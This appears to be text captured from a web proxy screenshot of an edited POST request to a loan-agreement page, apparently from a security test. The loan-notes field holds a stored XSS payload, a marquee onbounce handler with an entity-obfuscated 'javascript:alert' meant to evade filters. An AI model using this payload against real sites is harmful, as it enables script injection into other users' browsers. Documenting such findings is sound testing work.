 Original request Edited request Response
Raw Params Headers Hex
POST request to /WFS/agreementView.faces
Type Name Value
Body tableFontSize 11
Body mainForm:agrViewPaperworkTable:pageSizeSelection 10
Body mainForm:j_id155_hiddenvalue true
Body mainForm:loanNotesnotes:0:rich_text_editor_note_text <marquee behavior="alternate" width="1px"  onbounce=j&#97v&#97script:&#97lert('              XSS')>a</marquee>
Body mainForm:loanNotesnotes:0:loanNotessaveButton Save